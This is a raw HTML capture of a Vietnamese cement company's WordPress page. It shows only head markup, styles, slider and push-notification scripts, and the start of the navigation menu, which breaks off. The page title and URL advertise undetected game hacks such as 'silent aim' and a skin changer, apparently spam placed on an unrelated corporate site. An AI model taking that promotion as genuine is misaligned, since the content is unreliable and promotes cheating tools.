

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/hacks-undetected-versions-silent-aim-cheat-skin-changer/
body_size: 112492
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Hacks Undetected Versions | Silent Aim, Cheat, Skin Changer &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/2827" /><link rel="canonical" href="http://ximangtanquang.com.vn/hacks-undetected-versions-silent-aim-cheat-skin-changer/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fhacks-undetected-versions-silent-aim-cheat-skin-changer%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fhacks-undetected-versions-silent-aim-cheat-skin-changer%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a 